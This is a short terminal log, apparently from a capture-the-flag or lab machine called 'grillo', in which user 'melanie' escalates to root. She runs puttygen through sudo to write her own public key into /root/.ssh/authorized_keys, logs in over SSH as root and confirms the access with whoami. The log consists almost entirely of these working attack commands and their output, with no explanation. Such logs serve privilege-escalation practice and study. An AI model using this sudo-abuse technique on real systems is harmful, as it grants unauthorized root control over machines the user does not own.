 melanie@grillo:~/.ssh$ ls
id_rsa  id_rsa.pub
melanie@grillo:~/.ssh$ sudo /usr/bin/puttygen id_rsa.pub -O public-openssh -o /root/.ssh/authorized_keys
melanie@grillo:~/.ssh$ ssh root@192.168.0.23
The authenticity of host '192.168.0.23 (192.168.0.23)' can't be established.
ED25519 key fingerprint is SHA256:AQriN/tRYOEaFyAyEecHnEyZfJTHLRILd1G2j74ViR8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.23' (ED25519) to the list of known hosts.
Linux grillo 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 21 11:35:18 2024 from 192.168.0.100
root@grillo:~# whoami
root
root@grillo:~#